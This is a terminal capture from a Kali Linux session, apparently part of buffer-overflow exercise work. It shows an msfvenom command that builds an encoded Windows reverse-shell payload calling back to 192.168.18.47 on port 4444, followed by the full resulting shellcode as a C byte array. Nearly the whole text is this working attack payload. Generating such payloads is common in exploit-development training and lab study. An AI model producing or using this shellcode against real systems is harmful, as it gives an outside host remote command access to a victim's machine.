 ┌──(user㉿kali)-[~/Documents/buff_of/python2]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.18.47 LPORT=4444 -f c -a x86 -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xd9\xf7\xb8\x4f\x7f\x78\x98\xd9\x74\x24\xf4\x5b\x31\xc9"
"\xb1\x52\x31\x43\x17\x03\x43\x17\x83\x8c\x7b\x9a\x6d\xee"
"\x6c\xd8\x8e\x0e\x6d\xbd\x07\xeb\x5c\xfd\x7c\x78\xce\xcd"
"\xf7\x2c\xe3\xa6\x5a\xc4\x70\xca\x72\xeb\x31\x61\xa5\xc2"
"\xc2\xda\x95\x45\x41\x21\xca\xa5\x78\xea\x1f\xa4\xbd\x17"
"\xed\xf4\x16\x53\x40\xe8\x13\x29\x59\x83\x68\xbf\xd9\x70"
"\x38\xbe\xc8\x27\x32\x99\xca\xc6\x97\x91\x42\xd0\xf4\x9c"
"\x1d\x6b\xce\x6b\x9c\xbd\x1e\x93\x33\x80\xae\x66\x4d\xc5"
"\x09\x99\x38\x3f\x6a\x24\x3b\x84\x10\xf2\xce\x1e\xb2\x71"
"\x68\xfa\x42\x55\xef\x89\x49\x12\x7b\xd5\x4d\xa5\xa8\x6e"
"\x69\x2e\x4f\xa0\xfb\x74\x74\x64\xa7\x2f\x15\x3d\x0d\x81"
"\x2a\x5d\xee\x7e\x8f\x16\x03\x6a\xa2\x75\x4c\x5f\x8f\x85"
"\x8c\xf7\x98\xf6\xbe\x58\x33\x90\xf2\x11\x9d\x67\xf4\x0b"
"\x59\xf7\x0b\xb4\x9a\xde\xcf\xe0\xca\x48\xf9\x88\x80\x88"
"\x06\x5d\x06\xd8\xa8\x0e\xe7\x88\x08\xff\x8f\xc2\x86\x20"
"\xaf\xed\x4c\x49\x5a\x14\x07\xb6\x33\x04\xf8\x5e\x46\x28"
"\x17\xc3\xcf\xce\x7d\xeb\x99\x59\xea\x92\x83\x11\x8b\x5b"
"\x1e\x5c\x8b\xd0\xad\xa1\x42\x11\xdb\xb1\x33\xd1\x96\xeb"
"\x92\xee\x0c\x83\x79\x7c\xcb\x53\xf7\x9d\x44\x04\x50\x53"
"\x9d\xc0\x4c\xca\x37\xf6\x8c\x8a\x70\xb2\x4a\x6f\x7e\x3b"
"\x1e\xcb\xa4\x2b\xe6\xd4\xe0\x1f\xb6\x82\xbe\xc9\x70\x7d"
"\x71\xa3\x2a\xd2\xdb\x23\xaa\x18\xdc\x35\xb3\x74\xaa\xd9"
"\x02\x21\xeb\xe6\xab\xa5\xfb\x9f\xd1\x55\x03\x4a\x52\x65"
"\x4e\xd6\xf3\xee\x17\x83\x41\x73\xa8\x7e\x85\x8a\x2b\x8a"
"\x76\x69\x33\xff\x73\x35\xf3\xec\x09\x26\x96\x12\xbd\x47"
"\xb3";